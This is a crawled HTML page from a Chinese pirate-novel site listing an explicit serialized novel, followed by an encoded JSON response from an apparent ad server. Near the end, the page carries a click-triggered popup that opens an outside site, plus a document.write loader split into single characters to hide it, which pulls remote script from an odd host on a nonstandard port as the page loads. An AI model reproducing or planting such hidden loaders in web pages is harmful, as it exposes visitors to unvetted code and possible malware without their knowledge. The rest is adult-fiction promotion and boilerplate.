

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://massmpc.com/shu/1767.html
body_size: 3683
content:

<!DOCTYPE html>
<html lang="zh">

<head>
    <meta charset="UTF-8">
    <title>三十七班班主任(兰亭火)_三十七班班主任全文免费阅读无弹窗_高辣小说_藏经阁</title>
    <meta name="keywords" content="三十七班班主任,2026三十七班班主任最新章节,三十七班班主任免费阅读,兰亭火著,连载">
    <meta name="description" content="三十七班班主任,2026三十七班班主任小说阅读,高辣小说类型小说,三十七班班主任由作家兰亭火创作,藏经阁提供三十七班班主任最新章节,三十七班班主任最新更新章节,藏经阁免费稳定急速专业无弹窗">
    <meta property="og:type" content="novel">
    <meta property="og:title" content="三十七班班主任(兰亭火)_三十七班班主任全文免费阅读无弹窗_高辣小说_藏经阁">
    <meta property="og:image" content="http://massmpc.com/images/1/1767/1767s.jpg">
    <meta property="og:description" content="三十七班班主任,三十七班班主任小说阅读,高辣小说类型小说,三十七班班主任由作家兰亭火创作,藏经阁提供三十七班班主任最新章节,三十七班班主任最新更新章节,藏经阁免费稳定急速专业无弹窗">
    <meta property="og:novel:category" content="高辣小说">
    <meta property="og:novel:author" content="兰亭火">
    <meta property="og:novel:author_link" content="http://massmpc.com/author/%E5%85%B0%E4%BA%AD%E7%81%AB/">
    <meta property="og:novel:book_name" content="三十七班班主任">
    <meta property="og:novel:read_url" content="http://massmpc.com/shu/1767.html">
    <meta property="og:novel:url" content="http://massmpc.com/shu/1767.html">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-07-19 05:51:56">
    <meta property="og:novel:lastest_chapter_name" content="C足">
    <meta property="og:novel:lastest_chapter_url" content="http://massmpc.com/shu/1767/950418.html">
        
<!-- header -->
    <meta name="robots" content="all"><meta name="googlebot" content="all"><meta name="baiduspider" content="all">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
    <link rel="shortcut icon" type="image/x-icon" href="/static/simple/favicon.ico" media="screen">
    <link rel="stylesheet" href="https://cdn.staticfile.org/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="stylesheet" href="/static/simple/style.css" />
	<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
	<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="/static/simple/common.js"></script>
</head>
<body>

</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="藏经阁" class="logo">藏经阁</a>
		</div>
		<div class="header-right"><a href='/history.html'>阅读历史</a> | <script>login();</script>
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="/sort/" title="书库">书 库</a>
			<a href="/quanben/sort/">全本</a>
			<a href="/search/">搜索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>    <script src="/static/simple/user.js"></script>

    <div class="container">
        <div class="content">
            <ol class="breadcrumb">
                <li><a href="http://massmpc.com" title="藏经阁">首页</a></li>
                <li><a href="/sort/1/1/">高辣小说</a></li>
                <li class="active">三十七班班主任</li>
            </ol>
            <div class="book pt10">
                <div class="bookcover hidden-xs">
                    <img class="thumbnail" alt="三十七班班主任" src="http://massmpc.com/images/1/1767/1767s.jpg" title="三十七班班主任" width="140" height="180" />
                </div>
                <div class="bookinfo">
                    <h1 class="booktitle">三十七班班主任</h1>
                    <p class="booktag">
                        <a class="red" href="/author/%E5%85%B0%E4%BA%AD%E7%81%AB/" target="_blank" title="作者：兰亭火">兰亭火</a>
                        <span class="blue">1万字</span>
                        <span class="blue">0人读过</span>
                        <span class="red">连载</span>
                    </p>
                    <p class="bookintro">
                        <img class="thumbnail pull-left visible-xs" style="margin:0 5px 0 0" alt="三十七班班主任" src="http://massmpc.com/images/1/1767/1767s.jpg" title="三十七班班主任" width="80" height="120" />...<br />《三十七班班主任》是兰亭火精心创作的高辣小说，藏经阁实时更新三十七班班主任最新章节并且提供无弹窗阅读，书友所发表的三十七班班主任评论，并不代表藏经阁赞同或者支持三十七班班主任读者的观点。
                    </p>
                    <p>最新章节：<a class="bookchapter" href="/shu/1767/950418.html" title="C足">C足</a></p>
                    <p class="booktime">更新时间：2024-07-19 05:51:56</p>
                    <div class="bookmore">
                        <a class="btn btn-info" href="/shu/1767/183141.html">开始阅读</a>
                        <a class="btn btn-info" href="javascript:addbookcase('1767','三十七班班主任')">加入书架</a>
                    </div>
                </div>
                <div class="clear"></div>
            </div>
            <dl class="book chapterlist">
                <h2>《三十七班班主任》最新章节</h2>
                                <dd><a href="/shu/1767/950418.html">C足</a></dd>
                                <dd><a href="/shu/1767/770527.html">T跪了</a></dd>
                                <dd><a href="/shu/1767/770526.html">你信不信</a></dd>
                                <dd><a href="/shu/1767/183141.html">你说视频里的那个人是谁</a></dd>
                
                <dd class="visible-xs"><a href="javascript:;" id="btn-All">查看全部章节 &darr;</a></dd>
                <div class="clear"></div>
                <div id="list-chapterAll" style="display:block;">
                    <h2>《三十七班班主任》全部章节目录</h2>
                                        <dd><a href="/shu/1767/183141.html" title="三十七班班主任 你说视频里的那个人是谁">你说视频里的那个人是谁</a></dd>
                                        <dd><a href="/shu/1767/770526.html" title="三十七班班主任 你信不信">你信不信</a></dd>
                                        <dd><a href="/shu/1767/770527.html" title="三十七班班主任 T跪了">T跪了</a></dd>
                                        <dd><a href="/shu/1767/950418.html" title="三十七班班主任 C足">C足</a></dd>
                    
                    <div class="clear"></div>

                </div>
            </dl>
            <div class="book mt10 pt10 tuijian">
                高辣小说相关阅读：                <a href="http://massmpc.com/shu/32071.html" title="三十七班班主任">家族遗传精神病(nph虐）</a>
                            <a href="http://massmpc.com/shu/36654.html" title="三十七班班主任">娇惯（校园1v1）</a>
                            <a href="http://massmpc.com/shu/36664.html" title="三十七班班主任">金属牙套【骨科gl】</a>
                            <a href="http://massmpc.com/shu/37790.html" title="三十七班班主任">牛！闺蜜穿越，靠空间当基建女帝</a>
                            <a href="http://massmpc.com/shu/38962.html" title="三十七班班主任">一千零一夜的呻吟</a>
                            <a href="http://massmpc.com/shu/38966.html" title="三十七班班主任">【综英美】精神病人生存指南（NPH)</a>
                            <a href="http://massmpc.com/shu/39033.html" title="三十七班班主任">声声慢</a>
                            <a href="http://massmpc.com/shu/39038.html" title="三十七班班主任">归澜</a>
                            <a href="http://massmpc.com/shu/40188.html" title="三十七班班主任">离轨（1v1H)</a>
                            <a href="http://massmpc.com/shu/40242.html" title="三十七班班主任">贵族学院万人嫌的训狗日常【NP】</a>
                        <div class="clear"></div>
            </div>
            <p class="pt10 hidden-xs">《三十七班班主任》所有内容均来自互联网或网友上传，藏经阁只为原作者兰亭火的小说进行宣传。欢迎各位书友支持兰亭火并收藏《三十七班班主任》最新章节。</p>
        </div>
        <div class="clear"></div>
    </div>

    <script>
        if (is_mobile()) {
            $('#list-chapterAll').hide();
        }
        $("#btn-All").on("click", function() {
            $("#list-chapterAll").toggle();
        })
    </script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"27e2f7f6663146b5b24ee83798924dc0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    
<!-- footer -->
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Copyright 2026 藏经阁(massmpc.com) All Rights Reserved.</p>
	<div class="clear"></div>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2313gc.u5ynch.com:8005/d/4948?t=0.8756595812105348
body_size: 1112
content:
{"key":"[\"6f\"goQo{=\"dfXY5F6LY5MdfM6f\"gsons=\"JF6^Y\"g}1KQ}o10s1=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@0@@0sno{K@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@s}sp(m_nT2(hm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@s}sp(m_nT2(hm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/)D}0@mT0sLOm(O^\\\/()f\\\/ddddfp\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}